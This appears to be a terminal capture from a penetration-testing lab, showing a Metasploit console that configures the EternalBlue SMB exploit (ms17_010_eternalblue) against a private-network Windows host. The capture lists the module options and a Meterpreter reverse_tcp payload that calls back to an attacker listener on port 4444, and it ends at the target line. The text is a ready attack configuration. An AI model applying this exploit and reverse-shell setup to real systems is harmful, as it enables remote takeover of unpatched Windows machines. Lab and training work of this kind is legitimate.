 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.80.158
RHOSTS => 192.168.80.158
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.80.158 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasplo
it.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, W
indows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windo
ws 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.80.142 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: